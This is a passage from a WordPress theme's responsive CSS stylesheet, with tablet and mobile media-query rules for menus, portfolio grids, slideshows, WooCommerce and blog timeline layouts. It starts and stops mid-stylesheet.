	.menu-is-vertical.page-template-template-fullpage .mtheme-supercell.boxed-column .first-column.span12 .mtheme-cell-wrap,
	.menu-is-vertical.edge-to-edge .mtheme-supercell,
	.menu-is-vertical.edge-to-edge .mtheme-supercell.boxed-column .first-column.span12 .mtheme-cell-wrap,
	.menu-is-vertical .always-center,
	.menu-is-vertical.page-template-template-fullpage .mtheme-supercell.boxed-column.divided-column,
	.menu-is-vertical.edge-to-edge .mtheme-supercell.boxed-column.divided-column {
		margin:0 auto;
		}
	.menu-is-vertical .title-container-wrap {
	    padding: 107px 0 0;
	}

	/* Portfolio Specific */
	.menu-is-vertical .ajax-gallery-navigation {
		float:none;
		margin-bottom: 20px;
	}
	.menu-is-vertical .gridblock-two .gridblock-element,
	.menu-is-vertical .gridblock-three .gridblock-element,
	.menu-is-vertical .gridblock-four .gridblock-element {
		width: 47.7%;
	}
	.menu-is-vertical .thumbnail-gutter-nospace.gridblock-two .gridblock-element,
	.menu-is-vertical .thumbnail-gutter-nospace.gridblock-three .gridblock-element,
	.menu-is-vertical .thumbnail-gutter-nospace.gridblock-four .gridblock-element,
	.menu-is-vertical .portfolio-gutter-nospace.gridblock-two .gridblock-element,
	.menu-is-vertical .portfolio-gutter-nospace.gridblock-three .gridblock-element,
	.menu-is-vertical .portfolio-gutter-nospace.gridblock-four .gridblock-element {
		width: 50%;
	}
	.menu-is-vertical.page.mtheme-password-required.page-template-default .container-wrapper,
	.menu-is-vertical.single-mtheme_events.mtheme-password-required .container-wrapper,
	.menu-is-vertical.single-mtheme_portfolio.mtheme-password-required .container-wrapper,
	.menu-is-vertical.single.single-post.mtheme-password-required .container-wrapper {
		width:  100%;
	}
	.menu-is-vertical.fullscreen-revslider .tp-leftarrow {
		left:20px !important;
	}
	.boxed-site-layout .vertical-left-bar,
	.boxed-site-layout .vertical-right-bar {
		display: none !important;
	}
	.menu-is-vertical .mtheme-404-wrap {
		margin-left: 0;
	}
	.menu-is-vertical #photowall-container {
		top:1px;
		width:  -webkit-calc(100%);
		width: -moz-calc(100%);
		width: calc(100%);
		width: 100%;
		right: 0;
	}
	.menu-is-vertical .fullscreen-horizontal-carousel {
		width:  -webkit-calc(100%); 
		width: -moz-calc(100%);
		width: calc(100%);
		width: 100%;
		right: 0;
		top: 160px;
	}
	.menu-is-vertical .horizontal-carousel li img {
	    height: 70%;
	    min-height: 70%;
	}
	.menu-is-vertical .callout .first-half {
		width: auto;
	}
	.menu-is-vertical .callout .first-half {
		width: 70%;
	}
	.boxed-site-layout #photowall-container {
		width:  -webkit-calc(100%);
		width: -moz-calc(100%);
		width: calc(100%);
		right: 0;
	}
	.boxed-site-layout .fullscreen-footer-wrap,
	.boxed-site-layout .fullscreen-footer-social,
	.boxed-site-layout .fullscreen-footer-info {
	    height: 32px;
	    line-height: 32px;
	}
	.boxed-site-layout .login-socials-wrap {
	    top: 10px;
	}

	.heroimage-wrap,
	.mtheme-modular-column {
		background-attachment: scroll;
	}

	.gridblock-metro .gridblock-element,
	.gridblock-metro .gridblock-cell-following-cell {
	    width: 33.333%;
	}
	.menu-is-vertical .fullscreen-coverphoto-inner {
		position: static;
		left:0;
	}

	.gridblock-four .work-description,
	.gridblock-three .work-description,
	.gridblock-two .work-description,
	.gridblock-one .work-description {
	    font-size: 13px;
	    line-height: 19px;
	    font-weight: 400;
	}
	.work-details h4,
	.work-details h4 a {
	    font-size: 15px;
	}

	.menu-is-vertical div#fullscreenvimeo {
		left: 0;
	}

	.boxed-site-layout.fullscreen-fotorama .fotorama__caption,
	.fotorama__caption {
		bottom: 20px;
	}
	.fullscreen-footer-wrap .contact-text {
	    top: -10px !important;
	}
}


/* #Tablet (Portrait)
================================================== */

    /* Note: Design for a width of 768px */

@media only screen and (min-width: 768px) and (max-width: 959px) {

	.menu-is-vertical.theme-boxed .container-boxed,
	.menu-is-vertical.theme-boxed .top-bar-content,
	.menu-is-vertical.theme-boxed .top-bar-wrap-boxed,
	.menu-is-vertical.theme-boxed .footer-container-wrap,
	.menu-is-vertical.theme-boxed #copyright {
		width: auto;
	}

	.menu-is-horizontal.theme-boxed .container-boxed,
	.menu-is-horizontal.theme-boxed .top-bar-content,
	.menu-is-horizontal.theme-boxed .top-bar-wrap-boxed,
	.menu-is-horizontal.theme-boxed .footer-container-wrap,
	.menu-is-horizontal.theme-boxed #copyright {
		width: auto;
	}

	.menu-is-vertical .container,
	.menu-is-vertical .entry-title,
	.menu-is-vertical .fullpage-item,
	.menu-is-vertical .footer-container,
	.menu-is-vertical .title-container-outer-wrap,
	.menu-is-vertical .outer-header-wrap,
	.menu-is-vertical .portfolio-container,
	.menu-is-vertical .portfolio-header-wrap,
	.menu-is-vertical .top-bar-wrap-fullwidth,
	.menu-is-vertical.page-template-template-blank-php .mtheme-supercell,
	.menu-is-vertical.page-template-template-blank-php .mtheme-supercell.boxed-column .first-column.span12 .mtheme-cell-wrap,
	.menu-is-vertical.page-template-template-fullpage .mtheme-supercell,
	.menu-is-vertical.page-template-template-fullpage .mtheme-supercell.boxed-column .first-column.span12 .mtheme-cell-wrap,
	.menu-is-vertical.edge-to-edge .mtheme-supercell,
	.menu-is-vertical.edge-to-edge .mtheme-supercell.boxed-column .first-column.span12 .mtheme-cell-wrap,
	.menu-is-vertical .always-center,
	.menu-is-vertical.page-template-template-fullpage .mtheme-supercell.boxed-column.divided-column,
	.menu-is-vertical.edge-to-edge .mtheme-supercell.boxed-column.divided-column {
		width: 700px;
	}
	.menu-is-vertical .sidebar ul.instagram-pics li.insta-image-1,
	.menu-is-vertical ul.instagram-pics li.insta-image-1 {
	    width: 466px;
	}
	.menu-is-vertical .sidebar ul.instagram-pics li,
	.menu-is-vertical ul.instagram-pics li {
	    width: 75px;
	}
	.menu-is-vertical .vertical-menu-body-container {
		margin-left: 0;
	}
	.menu-is-vertical .mtheme-supercell.fullwidth-column {
	    width: auto;
	}

	.container,
	.entry-title,
	.fullpage-item,
	.footer-container,
	.outer-header-wrap,
	.portfolio-container,
	.portfolio-header-wrap,
	.top-bar-wrap-fullwidth,
	.page-template-template-blank-php .mtheme-supercell,
	.page-template-template-blank-php .mtheme-supercell.boxed-column .first-column.span12 .mtheme-cell-wrap,
	.page-template-template-fullpage .mtheme-supercell,
	.page-template-template-fullpage .mtheme-supercell.boxed-column .first-column.span12 .mtheme-cell-wrap,
	.edge-to-edge .mtheme-supercell,
	.edge-to-edge .mtheme-supercell.boxed-column .first-column.span12 .mtheme-cell-wrap,
	.always-center,
	.page-template-template-blank-php .mtheme-supercell.boxed-column.divided-column,
	.page-template-template-fullpage .mtheme-supercell.boxed-column.divided-column,
	.edge-to-edge .mtheme-supercell.boxed-column.divided-column,
	.single-post.edge-to-edge #commentform-section,
	.single-post.edge-to-edge .commentform-wrap {
		width: 700px;
	}

	.edge-to-edge .mtheme-supercell.boxed-column,
	.portfolio-header-wrap.edge-to-edge-column,
	.page-template-template-blank-php .mtheme-supercell.boxed-column,
	.page-template-template-fullpage .mtheme-supercell.boxed-column {
		width: auto;
	}
	.mtheme-supercell.fullwidth-column {
		width: auto;
	}


	/*********************/
	/****** Header *******/
	/*********************/

	/* Turn off menu and trigger related adjustments */
	.logo-menu-wrap {
		display: none;
	}
	.outer-header-wrap {
		border:0;
	}
	.title-container {
		padding: 35px 0;
	}
	.header-compact .title-container-wrap {
		padding-top: 0;
	}

	.container-wrapper.container-boxed {
		margin-top:0;
		margin-bottom:0;
	}
	.header-compact.header-is-off.no-title-background .container-fullwidth {
	    padding-top: 0;
	}

	/* Display Responsive Menu */
	.responsive-menu-wrap,
	#toggle-menu {
	    display: block;
	}
	.mtheme-fullscreen-toggle,
	.header-cart-toggle {
		display: none;
	}
	.outer-wrap {
		display: none !important;
	}

	.header-dark .toggle-menu-trigger span,
	.header-dark .toggle-menu-trigger span:before,
	.header-dark .toggle-menu-trigger span:after,
	.compact-on-bright .toggle-menu-trigger span,
	.compact-on-bright .toggle-menu-trigger span:before,
	.compact-on-bright .toggle-menu-trigger span:after {
	}

	/****************************/
	/****** Page Elements *******/
	/****************************/

	/* Hero Image */

	.hero-text-wrap .hero-title {
	    font-size: 40px;
	    line-height: 50px;
	}

	/* Photo Card */
	.photocard-image-container {
		position: static;
		min-height: 500px;
	}
	.photocard-image-wrap.column-float-right,
	.photocard-image-wrap.column-float-left,
	.photocard-image-wrap,
	.photocard-image-wrap img {
		position: static;
		width: 100%;
	}
	.photocard-image-wrap.column-float-right,
	.photocard-image-wrap.column-float-left {
		width: 100%;
		float:none;
	}
	.photocard-contents-inner {
    	padding: 60px;
	}

	/* Columns */
	.mtheme-block,
	.mtheme-supercell .mtheme-block,
	.column-setter .mtheme-block,
	.column-setter .mtheme-block .mtheme-block,
	.column-half,
	.mtheme-supercell .span2,
	.mtheme-supercell .span3,
	.mtheme-supercell .span4,
	.mtheme-supercell .span5,
	.mtheme-supercell .span6,
	.mtheme-supercell .span7,
	.mtheme-supercell .span8,
	.mtheme-supercell .span9,
	.mtheme-supercell .span10,
	.mtheme-supercell .span11,
	.mtheme-supercell .span12 {
		width: 100%;
		float:none;
	}
	.mtheme-following-cell,
	.column-setter.following-column {
		margin-left: 0;
	}
	.mtheme-following-cell,
	.column-setter.following-column {
		margin-top:20px;
	}

	.service-content,
	.service-item {
		margin-bottom: 30px;
	}


	/* Footer */

	#footer .footer-column {
		width: auto;
		float: none;
		margin: 0;
	}
	#footer .description,
	#footer .textwidget {
		margin-right: 0;
	}

	/* Sidebar */
	.sidebar-wrap, .sidebar-wrap-single {
		width: auto;
		float:none;
		margin-top:40px;
	}
	.grid-list-portfolio-related ul li {
		width: 10%;
	}
	/* Two Column */
	.two-column,
	.edge-to-edge .portfolio-header-left.two-column,
	.woocommerce.archive #container,
	.portfolio-header-left.two-column,
	#ajax-gridblock-content .portfolio-header-left {
		width: auto;
		float:none;
	}
	#ajax-gridblock-wrap .gridblock-contents-wrap,
	#ajax-gridblock-wrap .portfolio-header-right {
		margin-top:0;
	}

	/* Portfolio Grids */

	.ajax-gallery-navigation {
		float:none;
		margin-bottom: 20px;
	}

	.gridblock-two .gridblock-element,
	.gridblock-three .gridblock-element,
	.gridblock-four .gridblock-element {
		width: 47.7%;
	}

	.thumbnail-gutter-nospace.gridblock-two .gridblock-element,
	.thumbnail-gutter-nospace.gridblock-three .gridblock-element,
	.thumbnail-gutter-nospace.gridblock-four .gridblock-element,
	.portfolio-gutter-nospace.gridblock-two .gridblock-element,
	.portfolio-gutter-nospace.gridblock-three .gridblock-element,
	.portfolio-gutter-nospace.gridblock-four .gridblock-element {
		width: 50%;
	}

	/* Sticky Sidebar */
	.portfolio-header-right {
		width: auto;
		margin-top: 30px;
	}

	.menu-is-horizontal .mtheme-modular-column {
		margin-left:0 !important;
		margin-right:0 !important;
	}

	/* Callout Button */
	.callout .first-half,
	.callout .second-half,
	.two-column .callout .first-half {
		width: auto;
		float: none;
		position: static;
		margin: 0;
		text-align: center;
	}
	.callout .second-half {
		margin-top:20px;
		text-align: center;
	}
	.callout .callout-button {
		float: none;
	}

	/*Service Column*/
	.service-column {
	    text-align: center;
	}
	.service-image {
    	width: 380px;
	}

	#s {
		width:92.8%;
	}

	/*	WooCommerce */
	.woocommerce #content div.product div.summary,
	.woocommerce div.product div.summary,
	.woocommerce-page #content div.product div.summary,
	.woocommerce-page div.product div.summary {
	    width: 41%;
	}

	/* Demo panel off */
	#demopanel {
		display: none;
	}

	.fotorama__nav-wrap {
		display: none !important;
	}

	.mobile-menu-onwhite .toggle-menu-trigger span,
	.mobile-menu-onwhite .toggle-menu-trigger span:before,
	.mobile-menu-onwhite .toggle-menu-trigger span:after {
	}

	/* Fullscreen */
	.menu-is-vertical #slidecaption,
	.menu-is-vertical #static_slidecaption,
	.menu-is-vertical .slideshow_title,
	.menu-is-vertical .static_slideshow_title,
	.menu-is-vertical .slideshow_caption,
	.menu-is-vertical .static_slideshow_caption,
	#slidecaption, #static_slidecaption,
	#slidecaption,
	#static_slidecaption {
	    width: 250px;
	}

	.slideshow-content-wrap {
	    padding-bottom: 40px;
	}

	.mtheme-events-carousel .slideshow-box-image {
	    float: left;
	    width: 110px;
	    margin-left: 10px;
	    margin-bottom: 10px;
	    padding-top:5px;
	}
	.mtheme-events-carousel .slideshow-box-content {
	    float: left;
	    width: 190px;
	}
	.mtheme-events-heading {
	    font-size: 12px;
	    font-weight: 400;
	    padding: 5px 10px;
	}
	.mtheme-events-carousel .slideshow-box-content-inner {
	    padding: 0 15px 10px 10px;
	}
	.slideshow-box-title,
	.mtheme-events-carousel .slideshow-box-title a {
	    font-size: 12px;
	    letter-spacing: 0.5px;
	}
	.mtheme-events-carousel .slideshow-box-description {
		font-size:11px;
		letter-spacing: 0;
		line-height: 15.5px;
	}
	.mtheme-events-carousel {
	    bottom: 65px;
	    right: 150px;
	}
	.mtheme-events-carousel .owl-next,
	.mtheme-events-carousel .owl-prev {
	    top: 50%;
	}

	body .slideshow_title,
	body .static_slideshow_title {
	    font-size: 22px;
	    letter-spacing: 0.5px;
	    line-height: 30px;
	    margin-bottom: 0;
	    margin-left: 0;
	}
	.slideshow_caption,
	.static_slideshow_caption {
	    font-size: 12px;
	    font-weight: 400;
	    letter-spacing: 0.5px;
	    line-height: 16px;
	    margin-bottom: 0;
	    width: 250px;
	}
	.menu-is-vertical .fullscreen-eventbox-inactive .slideshow_caption,
	.menu-is-vertical .fullscreen-eventbox-inactive .static_slideshow_caption,
	.fullscreen-eventbox-inactive .slideshow_caption,
	.fullscreen-eventbox-inactive .static_slideshow_caption {
	    width: 350px;
	}
	.slideshow_content_link a,
	.static_slideshow_content_link a {
	    font-size: 10px;
	    letter-spacing: 1px;
	    margin-bottom: 30px;
	    padding: 5px 10px;
	}

	.fullscreenslideshow-audio {
		bottom: 55px;
		right: -60px;
	}

	/* Fullscreen Carousel */

	.fullscreen-horizontal-carousel .prev-hcarousel,
	.fullscreen-horizontal-carousel .next-hcarousel {
		display: none;
	}
	.responsive-titles {
		width: 80%;
		text-align: center;
		margin:0 auto;
		position: static;
	}

	/* Photowall */
	#photowall-container {
		top:56px;
	}

	.wpml-lang-selector-wrap {
		display: none;
	}

	.sidebar ul.instagram-pics li.insta-image-1,
	ul.instagram-pics li.insta-image-1 {
		width: 618px;
	}

	body .slideshow_title,
	body .static_slideshow_title {
		font-weight: 400;
		width: 260px;
	}

	.person {
    	margin: 0 auto 40px;
    	width: 240px;
	}

	.sidebar .widget_search {
	    display: none;
	}

	.entry-title h1 {
	    font-size: 24px;
	    letter-spacing: 2px;
	}
	.single-image-block {
    	text-align: center !important;
	}
	.pricing-table {
	    margin-bottom: 50px;
	}

	/*	Vertical Menu Responsive*/
	.vertical-menu {
		display: none;
	}
	.menu-is-vertical .container,
	.menu-is-vertical .title-container-outer-wrap,
	.menu-is-vertical .footer-container-wrap,
	.menu-is-vertical .fullpage-item,
	.menu-is-vertical.page-template-template-blank-php .mtheme-supercell,
	.menu-is-vertical.page-template-template-blank-php .mtheme-supercell.boxed-column .first-column.span12 .mtheme-cell-wrap,
	.menu-is-vertical.page-template-template-fullpage .mtheme-supercell,
	.menu-is-vertical.page-template-template-fullpage .mtheme-supercell.boxed-column .first-column.span12 .mtheme-cell-wrap,
	.menu-is-vertical.edge-to-edge .mtheme-supercell,
	.menu-is-vertical.edge-to-edge .mtheme-supercell.boxed-column .first-column.span12 .mtheme-cell-wrap,
	.menu-is-vertical .always-center,
	.menu-is-vertical.page-template-template-fullpage .mtheme-supercell.boxed-column.divided-column,
	.menu-is-vertical.edge-to-edge .mtheme-supercell.boxed-column.divided-column {
		margin-left: 0;
	}
	.menu-is-vertical .container,
	.menu-is-vertical .entry-title,
	.menu-is-vertical .portfolio-header-wrap,
	.menu-is-vertical .title-container-outer-wrap,
	.menu-is-vertical .footer-container-wrap,
	.menu-is-vertical .footer-container,
	.menu-is-vertical .fullpage-item,
	.menu-is-vertical.page-template-template-blank-php .mtheme-supercell,
	.menu-is-vertical.page-template-template-blank-php .mtheme-supercell.boxed-column .first-column.span12 .mtheme-cell-wrap,
	.menu-is-vertical.page-template-template-fullpage .mtheme-supercell,
	.menu-is-vertical.page-template-template-fullpage .mtheme-supercell.boxed-column .first-column.span12 .mtheme-cell-wrap,
	.menu-is-vertical.edge-to-edge .mtheme-supercell,
	.menu-is-vertical.edge-to-edge .mtheme-supercell.boxed-column .first-column.span12 .mtheme-cell-wrap,
	.menu-is-vertical .always-center,
	.menu-is-vertical.page-template-template-fullpage .mtheme-supercell.boxed-column.divided-column,
	.menu-is-vertical.edge-to-edge .mtheme-supercell.boxed-column.divided-column {
		margin:0 auto;
	}
	.menu-is-vertical .title-container-wrap {
	    padding: 107px 0 0;
	}
	/* Portfolio Specific */
	.menu-is-vertical .ajax-gallery-navigation {
		float:none;
		margin-bottom: 20px;
	}
	.menu-is-vertical .gridblock-two .gridblock-element,
	.menu-is-vertical .gridblock-three .gridblock-element,
	.menu-is-vertical .gridblock-four .gridblock-element {
		width: 47.7%;
	}
	.menu-is-vertical .thumbnail-gutter-nospace.gridblock-two .gridblock-element,
	.menu-is-vertical .thumbnail-gutter-nospace.gridblock-three .gridblock-element,
	.menu-is-vertical .thumbnail-gutter-nospace.gridblock-four .gridblock-element,
	.menu-is-vertical .portfolio-gutter-nospace.gridblock-two .gridblock-element,
	.menu-is-vertical .portfolio-gutter-nospace.gridblock-three .gridblock-element,
	.menu-is-vertical .portfolio-gutter-nospace.gridblock-four .gridblock-element {
		width: 50%;
	}
	.menu-is-vertical.page.mtheme-password-required.page-template-default .container-wrapper,
	.menu-is-vertical.single-mtheme_events.mtheme-password-required .container-wrapper,
	.menu-is-vertical.single-mtheme_portfolio.mtheme-password-required .container-wrapper,
	.menu-is-vertical.single.single-post.mtheme-password-required .container-wrapper {
		width:  100%;
	}
	.menu-is-vertical.fullscreen-revslider .tp-leftarrow {
		left:20px !important;
	}
	.boxed-site-layout .vertical-left-bar,
	.boxed-site-layout .vertical-right-bar {
		display: none !important;
	}
	.menu-is-vertical .mtheme-404-wrap {
		margin-left: 0;
	}
	.menu-is-vertical #photowall-container {
		top:1px;
		width:  -webkit-calc(100%);
		width: -moz-calc(100%);
		width: calc(100%);
		width: 100%;
		right: 0;
	}
	.menu-is-vertical .fullscreen-horizontal-carousel {
		width:  -webkit-calc(100%); 
		width: -moz-calc(100%);
		width: calc(100%);
		width: 100%;
		right: 0;
		top: 160px;
	}
	.menu-is-vertical .horizontal-carousel li img {
	    height: 70%;
	    min-height: 70%;
	}
	.menu-is-vertical .callout .first-half {
		width: auto;
	}
	.boxed-site-layout #photowall-container {
		width:  -webkit-calc(100%);
		width: -moz-calc(100%);
		width: calc(100%);
		right: 0;
	}
	.boxed-site-layout .fullscreen-footer-wrap,
	.boxed-site-layout .fullscreen-footer-social,
	.boxed-site-layout .fullscreen-footer-info {
	    height: 32px;
	    line-height: 32px;
	}
	.boxed-site-layout .login-socials-wrap {
	    top: 10px;
	}

	.heroimage-wrap,
	.mtheme-modular-column {
		background-attachment: scroll;
	}

	.gridblock-metro .gridblock-element,
	.gridblock-metro .gridblock-cell-following-cell {
	    width: 33.333%;
	}
	.menu-is-vertical .fullscreen-coverphoto-inner {
		position: static;
		left:0;
	}
	.gridblock-four .work-description,
	.gridblock-three .work-description,
	.gridblock-two .work-description,
	.gridblock-one .work-description {
	    font-size: 13px;
	    line-height: 19px;
	    font-weight: 400;
	}
	.work-details h4,
	.work-details h4 a {
	    font-size: 15px;
	}

	.menu-is-vertical div#fullscreenvimeo {
		left: 0;
	}

	.boxed-site-layout.fullscreen-fotorama .fotorama__caption,
	.fotorama__caption {
		bottom: 20px;
	}
	.fullscreen-footer-wrap .contact-text {
	    top: -10px !important;
	}
}


/*  #Mobile (Portrait)
================================================== */

    /* Note: Design for a width of 320px */

@media only screen and (max-width: 767px) {

	.menu-is-vertical.theme-boxed .container-boxed,
	.menu-is-vertical.theme-boxed .top-bar-content,
	.menu-is-vertical.theme-boxed .top-bar-wrap-boxed,
	.menu-is-vertical.theme-boxed .footer-container-wrap,
	.menu-is-vertical.theme-boxed #copyright {
		width: auto;
	}

	.menu-is-horizontal.theme-boxed .container-boxed,
	.menu-is-horizontal.theme-boxed .top-bar-content,
	.menu-is-horizontal.theme-boxed .top-bar-wrap-boxed,
	.menu-is-horizontal.theme-boxed .footer-container-wrap,
	.menu-is-horizontal.theme-boxed #copyright {
		width: auto;
	}

	.menu-is-vertical .container,
	.menu-is-vertical .entry-title,
	.menu-is-vertical .fullpage-item,
	.menu-is-vertical .footer-container,
	.menu-is-vertical .title-container-outer-wrap,
	.menu-is-vertical .outer-header-wrap,
	.menu-is-vertical .portfolio-container,
	.menu-is-vertical .portfolio-header-wrap,
	.menu-is-vertical .top-bar-wrap-fullwidth,
	.menu-is-vertical.page-template-template-blank-php .mtheme-supercell,
	.menu-is-vertical.page-template-template-blank-php .mtheme-supercell.boxed-column .first-column.span12 .mtheme-cell-wrap,
	.menu-is-vertical.page-template-template-fullpage .mtheme-supercell,
	.menu-is-vertical.page-template-template-fullpage .mtheme-supercell.boxed-column .first-column.span12 .mtheme-cell-wrap,
	.menu-is-vertical.edge-to-edge .mtheme-supercell,
	.menu-is-vertical.edge-to-edge .mtheme-supercell.boxed-column .first-column.span12 .mtheme-cell-wrap,
	.menu-is-vertical .always-center,
	.menu-is-vertical.page-template-template-fullpage .mtheme-supercell.boxed-column.divided-column,
	.menu-is-vertical.edge-to-edge .mtheme-supercell.boxed-column.divided-column {
		width: 270px;
	}
	.responsive-mobile-menu ul.mtree,
	.header-is-simple .responsive-mobile-menu ul.mtree,
	.mobile-social-header .social-header-wrap {
		width: 100%;
	}
	.menu-is-vertical .sidebar ul.instagram-pics li.insta-image-1,
	.menu-is-vertical ul.instagram-pics li.insta-image-1 {
	    width: 269px;
	}
	.menu-is-vertical .sidebar ul.instagram-pics li,
	.menu-is-vertical ul.instagram-pics li {
	    width: 89px;
	}
	.menu-is-vertical .vertical-menu-body-container {
		margin-left: 0;
	}

	.container,
	.entry-title,
	.fullpage-item,
	.footer-container,
	.outer-header-wrap,
	.portfolio-container,
	.portfolio-header-wrap,
	.top-bar-wrap-fullwidth,
	.page-template-template-blank-php .mtheme-supercell,
	.page-template-template-blank-php .mtheme-supercell.boxed-column .first-column.span12 .mtheme-cell-wrap,
	.page-template-template-fullpage .mtheme-supercell,
	.page-template-template-fullpage .mtheme-supercell.boxed-column .first-column.span12 .mtheme-cell-wrap,
	.edge-to-edge .mtheme-supercell,
	.edge-to-edge .mtheme-supercell.boxed-column .first-column.span12 .mtheme-cell-wrap,
	.always-center,
	.page-template-template-blank-php .mtheme-supercell.boxed-column.divided-column,
	.page-template-template-fullpage .mtheme-supercell.boxed-column.divided-column,
	.edge-to-edge .mtheme-supercell.boxed-column.divided-column,
	.single-post.edge-to-edge #commentform-section,
	.single-post.edge-to-edge .commentform-wrap {
		width: 270px;
	}

	.edge-to-edge .mtheme-supercell.boxed-column,
	.portfolio-header-wrap.edge-to-edge-column,
	.page-template-template-blank-php .mtheme-supercell.boxed-column,
	.page-template-template-fullpage .mtheme-supercell.boxed-column {
		width: auto;
	}
	.mtheme-supercell.fullwidth-column {
		width: auto;
	}
	.menu-is-vertical .mtheme-supercell.fullwidth-column {
	    width: auto;
	}


	/*********************/
	/****** Header *******/
	/*********************/

	/* Turn off menu and trigger related adjustments */
	.logo-menu-wrap {
		display: none;
	}
	.outer-header-wrap {
		border:0;
	}
	.title-container {
		padding: 35px 0;
	}
	.header-compact .title-container-wrap {
		padding-top: 0;
	}
	.container-wrapper.container-boxed {
		margin-top:0;
		margin-bottom:0;
	}
	.header-compact.header-is-off.no-title-background .container-fullwidth {
	    padding-top: 0;
	}

	.header-is-simple .responsive-mobile-menu ul.mtree {
	    width: 280px;
	    margin: 0 auto;
	}

	/* Display Responsive Menu */
	.responsive-menu-wrap,
	#toggle-menu {
	    display: block;
	}
	.mtheme-fullscreen-toggle,
	.header-cart-toggle {
		display: none;
	}
	.outer-wrap {
		display: none !important;
	}

	.header-dark .toggle-menu-trigger span,
	.header-dark .toggle-menu-trigger span:before,
	.header-dark .toggle-menu-trigger span:after,
	.compact-on-bright .toggle-menu-trigger span,
	.compact-on-bright .toggle-menu-trigger span:before,
	.compact-on-bright .toggle-menu-trigger span:after {
	}

	/****************************/
	/****** Page Elements *******/
	/****************************/

	/* Hero Image */

	.hero-text-wrap .hero-title {
	    font-size: 28px;
	    line-height: 26px;
	}
	.hero-text-wrap .hero-subtitle {
		font-size: 11px;
		line-height: 14px;
	}

	/* Photo Card */
	.photocard-image-container {
		position: static;
		min-height: 200px;
	}
	.photocard-image-wrap.column-float-right,
	.photocard-image-wrap.column-float-left,
	.photocard-image-wrap,
	.photocard-image-wrap img {
		position: static;
		width: 100%;
	}
	.photocard-image-wrap.column-float-right,
	.photocard-image-wrap.column-float-left {
		width: 100%;
		float:none;
	}
	.photocard-contents-inner {
    	padding: 30px;
	}
	.heading-block:after {
	    width: 210px;
	}

	/* Columns */
	.mtheme-block,
	.mtheme-supercell .mtheme-block,
	.column-setter .mtheme-block,
	.column-setter .mtheme-block .mtheme-block,
	.column-half,
	.mtheme-supercell .span2,
	.mtheme-supercell .span3,
	.mtheme-supercell .span4,
	.mtheme-supercell .span5,
	.mtheme-supercell .span6,
	.mtheme-supercell .span7,
	.mtheme-supercell .span8,
	.mtheme-supercell .span9,
	.mtheme-supercell .span10,
	.mtheme-supercell .span11,
	.mtheme-supercell .span12 {
		width: 100%;
		float:none;
	}
	.mtheme-following-cell,
	.column-setter.following-column {
		margin-left: 0;
	}
	.mtheme-following-cell,
	.column-setter.following-column {
		margin-top:20px;
	}

	.service-content,
	.service-item {
		margin-bottom: 30px;
	}


	/* Footer */

	#footer .footer-column {
		width: auto;
		float: none;
		margin: 0;
	}
	#footer .description,
	#footer .textwidget {
		margin-right: 0;
	}

	/* Sidebar */
	.sidebar-wrap, .sidebar-wrap-single {
		width: auto;
		float:none;
		margin-top:40px;
	}

	.grid-list-portfolio-related ul li {
		width: 10%;
	}


	/* Two Column */
	.two-column,
	.edge-to-edge .portfolio-header-left.two-column,
	.woocommerce.archive #container,
	.portfolio-header-left.two-column,
	#ajax-gridblock-content .portfolio-header-left {
		width: auto;
		float:none;
	}
	#ajax-gridblock-wrap .gridblock-contents-wrap,
	#ajax-gridblock-wrap .portfolio-header-right {
		margin-top:0;
	}

	/* Blog */
	.blog-details-section {
	    float: none;
	    width: auto;
	    margin-bottom: 20px;
	}
	.blog-content-section {
		float: none;
		width: auto;
	}

	/* Tabs */
	.ui-tabs-nav li {
		width: 100% !important;
	}
	.ui-tabs-vertical ul {
		width: 100%;
		float: none;
	}

	/* Portfolio Grids */

	.ajax-gallery-navigation {
		float:none;
		margin-bottom: 20px;
	}

	.gridblock-two .gridblock-element,
	.gridblock-three .gridblock-element,
	.gridblock-four .gridblock-element {
		width: 100%;
		margin: 0;
	}
	.thumbnail-gutter-nospace.gridblock-two .gridblock-element,
	.thumbnail-gutter-nospace.gridblock-three .gridblock-element,
	.thumbnail-gutter-nospace.gridblock-four .gridblock-element,
	.portfolio-gutter-nospace.gridblock-two .gridblock-element,
	.portfolio-gutter-nospace.gridblock-three .gridblock-element,
	.portfolio-gutter-nospace.gridblock-four .gridblock-element {
		width: 100%;
		margin: 0;
	}

	.gridblock-links-wrap {
    	bottom: 30%;
	}

	/* Portfolio Specific */
	.menu-is-vertical .ajax-gallery-navigation {
		float:none;
		margin-bottom: 20px;
	}
	.menu-is-vertical .gridblock-two .gridblock-element,
	.menu-is-vertical .gridblock-three .gridblock-element,
	.menu-is-vertical .gridblock-four .gridblock-element {
		width: 100%;
		margin: 0;
	}
	.menu-is-vertical .thumbnail-gutter-nospace.gridblock-two .gridblock-element,
	.menu-is-vertical .thumbnail-gutter-nospace.gridblock-three .gridblock-element,
	.menu-is-vertical .thumbnail-gutter-nospace.gridblock-four .gridblock-element,
	.menu-is-vertical .portfolio-gutter-nospace.gridblock-two .gridblock-element,
	.menu-is-vertical .portfolio-gutter-nospace.gridblock-three .gridblock-element,
	.menu-is-vertical .portfolio-gutter-nospace.gridblock-four .gridblock-element {
		width: 100%;
		margin: 0;
	}

	/* Portfolio Details */

	.portfolio-nav-wrap {
		position: static;
		padding-top:20px;
		padding-bottom:20px;
	}
	.single-mtheme_photostory .portfolio-nav-wrap {
		position: absolute;
		top:50px;
		right: 40px;
	}
	.portfolio-nav {
		right: 30px;
	}

	.portfolio-end-block {
		margin:0 auto;
	}

	/* Metro Style */

	.gridblock-metro .gridblock-element,
	.gridblock-metro .gridblock-cell-following-cell {
	    width: 50%;
	}

	/* Sticky Sidebar */
	.portfolio-header-right {
		width: auto;
		margin-top: 30px;
	}

	.menu-is-horizontal .mtheme-modular-column {
		margin-left:0 !important;
		margin-right:0 !important;
	}

	/* Callout Button */
	.callout .first-half,
	.callout .second-half,
	.two-column .callout .first-half {
		width: auto;
		float: none;
		position: static;
		margin: 0;
		text-align: center;
	}
	.callout .second-half {
		margin-top:20px;
		text-align: center;
	}
	.callout .callout-button {
		float: none;
	}

	/*	Section Heading */
	.section-heading {
		width: 90% !important;
	}

	#s {
		width:81.8%;
	}


	/* TimeLine */
	.blog-timeline-month-wrap {
		width: auto;
	}
	#gridblock-timeline .blog-grid-element {
		float: none;
		margin:0;
		width: 100%;
		margin-bottom: 30px;
	}
	#gridblock-timeline .blog-grid-element-left .blog-grid-element-inner:before,
	#gridblock-timeline .blog-grid-element-right .blog-grid-element-inner::before,
	#gridblock-timeline .blog-grid-element-left:before,
	#gridblock-timeline .blog-grid-element-right:before,
	.gridblock-timeline-block:before {
		border:0;
		background: none;
		content: '';
		position: static;
	}

	/* WooCommerce */
	.woocommerce ul.products li.product,
